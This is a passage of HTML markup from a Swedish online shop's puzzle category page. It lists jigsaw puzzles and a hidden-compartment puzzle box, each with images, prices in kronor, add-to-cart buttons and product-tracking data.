	<a href="https://partyhandel.se/pussellada-med-dolda-fack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pussellåda med Dolda Fack" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-768x768.jpg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-640x640.jpg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-400x400.jpg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-85x85.jpg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-24x24.jpg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-36x36.jpg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-50x50.jpg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc-32x32.jpg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72275-h5u8hc.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">Pussellåda med Dolda Fack</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>329<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72275" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72275" data-product_sku="1005006418004222" aria-label="Lägg till i varukorgen: ”Pussellåda med Dolda Fack”" rel="nofollow" data-success_message="&quot;Pussellåda med Dolda Fack&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72275" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72275,&quot;item_id&quot;:72275,&quot;item_name&quot;:&quot;Pussell\u00e5da med Dolda Fack&quot;,&quot;sku&quot;:&quot;1005006418004222&quot;,&quot;price&quot;:329,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72275,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/pussellada-med-dolda-fack\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72273 status-publish first instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-stuga-i-skogen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Stuga I Skogen" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-768x768.jpg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-640x640.jpg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-400x400.jpg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-85x85.jpg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-24x24.jpg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-36x36.jpg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-50x50.jpg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0-32x32.jpg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72138-zpwhm0.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Stuga I Skogen</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72273" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72273" data-product_sku="1005005481357311" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Stuga I Skogen”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Stuga I Skogen&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72273" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72273,&quot;item_id&quot;:72273,&quot;item_name&quot;:&quot;500 Bitar Pussel - Stuga I Skogen&quot;,&quot;sku&quot;:&quot;1005005481357311&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72273,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-stuga-i-skogen\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72272 status-publish instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-brygge-hastvagn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Brygge Hästvagn" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-768x768.jpg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-640x640.jpg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-400x400.jpg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-85x85.jpg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-24x24.jpg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-36x36.jpg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-50x50.jpg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn-32x32.jpg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72158-a30akn.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Brygge Hästvagn</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72272" data-product_sku="1005005481357532" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Brygge Hästvagn”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Brygge Hästvagn&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72272" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72272,&quot;item_id&quot;:72272,&quot;item_name&quot;:&quot;500 Bitar Pussel - Brygge H\u00e4stvagn&quot;,&quot;sku&quot;:&quot;1005005481357532&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72272,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-brygge-hastvagn\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72270 status-publish instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-frihetsgudinnan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Frihetsgudinnan" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72270-8c1271.jpeg 799w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Frihetsgudinnan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72270" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72270" data-product_sku="1005005481357643" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Frihetsgudinnan”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Frihetsgudinnan&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72270" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72270,&quot;item_id&quot;:72270,&quot;item_name&quot;:&quot;500 Bitar Pussel - Frihetsgudinnan&quot;,&quot;sku&quot;:&quot;1005005481357643&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72270,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-frihetsgudinnan\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72269 status-publish last instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-portsmouth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Portsmouth" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-768x768.jpg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-640x640.jpg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-400x400.jpg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-85x85.jpg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-24x24.jpg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-36x36.jpg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-50x50.jpg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv-32x32.jpg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72141-vmqjnv.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Portsmouth</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72269" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72269" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72269" data-product_sku="1005005481357611" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Portsmouth”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Portsmouth&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72269" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72269,&quot;item_id&quot;:72269,&quot;item_name&quot;:&quot;500 Bitar Pussel - Portsmouth&quot;,&quot;sku&quot;:&quot;1005005481357611&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72269,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-portsmouth\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72266 status-publish first instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-vaxthus-katt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Växthus Katt" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-1024x1024.jpeg 1024w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72266-59496f.jpeg 1181w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Växthus Katt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72266" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72266" data-product_sku="1005005481354422" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Växthus Katt”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Växthus Katt&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72266" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72266,&quot;item_id&quot;:72266,&quot;item_name&quot;:&quot;500 Bitar Pussel - V\u00e4xthus Katt&quot;,&quot;sku&quot;:&quot;1005005481354422&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72266,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-vaxthus-katt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72264 status-publish instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-faglar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Fåglar" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72264-fdde88.jpeg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Fåglar</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72264" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72264" data-product_sku="1005005481354355" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Fåglar”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Fåglar&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72264" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72264,&quot;item_id&quot;:72264,&quot;item_name&quot;:&quot;500 Bitar Pussel - F\u00e5glar&quot;,&quot;sku&quot;:&quot;1005005481354355&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72264,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-faglar\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72262 status-publish instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-gatumiljo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Gatumiljö" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-768x768.jpg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-640x640.jpg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-400x400.jpg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-85x85.jpg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-24x24.jpg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-36x36.jpg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-50x50.jpg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta-32x32.jpg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72155-woywta.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Gatumiljö</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72262" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72262" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72262" data-product_sku="1005005481355431" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Gatumiljö”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Gatumiljö&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72262" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72262,&quot;item_id&quot;:72262,&quot;item_name&quot;:&quot;500 Bitar Pussel - Gatumilj\u00f6&quot;,&quot;sku&quot;:&quot;1005005481355431&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72262,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-gatumiljo\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72260 status-publish last instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-venedig/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Venedig" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72260-576307.jpeg 799w" sizes="auto, (max-width: 